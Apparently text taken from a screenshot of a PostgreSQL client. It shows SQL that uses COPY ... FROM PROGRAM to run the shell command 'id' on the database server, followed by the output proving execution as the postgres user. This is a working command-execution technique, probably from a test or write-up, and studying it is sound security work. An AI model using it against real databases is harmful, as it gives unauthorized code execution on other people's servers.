 10.211.55.3-post... postgres
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 摘要 结果 1 输出
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)